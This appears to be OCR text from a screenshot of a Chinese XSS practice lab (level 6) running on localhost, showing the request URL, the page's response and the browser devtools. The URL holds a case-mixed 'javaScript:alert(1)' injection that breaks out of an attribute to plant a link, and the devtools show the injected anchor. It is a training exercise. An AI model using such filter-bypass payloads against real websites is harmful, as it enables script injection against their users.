 127.0.0.1:9096/xss-labs-master/level6.php?keyword="><a+Href%3D"javaScript%3Aalert(1)">t%3Aalert(1)">&submit=搜索
欢迎来到level6
没有找到和"><a Href="javaScript:alert(1)">t:alert(1)">相关的结果.
127.0.0.1:9096
完成的不错!
确定 取消
LEVEL6 LEVEL6
ver2.0 :
javascript:alert(1)
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
搜索 HTML
过滤样式 :hov .cls
布局 计算值 更改
<!DOCTYPE html>
<!--STATUS OK-->
<html> 滚动
<head> ••• </head>
<body>
<h1 align="center">欢迎来到level6</h1>
<h2 align="center"> ••• </h2>
<center> ••• </center>
<center> ••• </center>
<a href="javaScript:alert(1)"> ••• </a>
</body>
</html>
元素 {
内联
}
弹性盒
选择一个弹性（Flex）容器或项目
网格
此页面上没有使用 CSS 网格
盒模型
margin 8
0
0
8 0 0 1503.2×344.2
0
0
0x网络安全实验室